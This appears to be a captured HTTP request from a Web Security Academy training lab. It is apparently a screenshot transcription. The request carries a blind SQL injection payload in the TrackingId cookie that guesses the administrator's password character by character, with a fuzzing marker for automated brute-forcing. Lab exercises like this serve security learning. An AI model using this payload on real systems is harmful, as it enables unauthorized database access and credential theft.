 1 GET /product?productId=1 HTTP/2
2 Host: 0a4000290491c53c83f623a300c1004b.web-security-academy.net
3 Cookie: TrackingId=1jyw6bQDcwlejBGU' and substring((select password from users where username = 'administrator') , 1 , 1) = '§X§; session=
YMqbdLigLCUA5TqN4KU3HytSPBot4Fze
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a4000290491c53c83f623a300c1004b.web-security-academy.net/filter?category=Accessories
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i